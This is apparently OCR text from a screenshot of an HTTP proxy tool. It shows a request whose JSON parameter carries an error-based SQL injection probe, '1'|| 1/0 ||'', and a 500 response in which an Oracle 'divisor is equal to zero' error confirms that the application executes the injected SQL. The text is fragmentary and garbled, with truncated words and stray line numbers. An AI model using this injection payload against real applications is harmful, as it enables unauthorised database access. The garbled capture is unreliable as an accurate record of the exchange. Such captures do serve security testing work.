 Send
Cancel
equest
Response
retty Raw Hex
\n
Pretty Raw Hex Render
\n
Sec-Fetch-Dest: empty
Referer:
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive
{
"params":{
": \"1'|| 1/0 ||'\"%",
img-src 'self' data: http: https:
6 X-Content-Security-Policy: font-src 'self' data:; default-src 'self'
'unsafe-inline' 'unsafe-eval' http: https: ws: wss: ;frame-ancestors 'self';
img-src 'self' data: http: https:
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 Content-Type: application/json
14 Content-Language: en-US
15 Connection: Close
16 Date: Thu, 31 Jul 2025 07:02:08 GMT
17 Content-Length: 338
18
19 {
"status":"500",
"data":{
"message":
\" of \"Integrati
on Service\" with name \"SQL Execute Statement\". Task instance id \"
null\". Details: \"ORA-01476: divisor is equal to zero\n\".",
"isFromSaveExecutionContext":false
}
}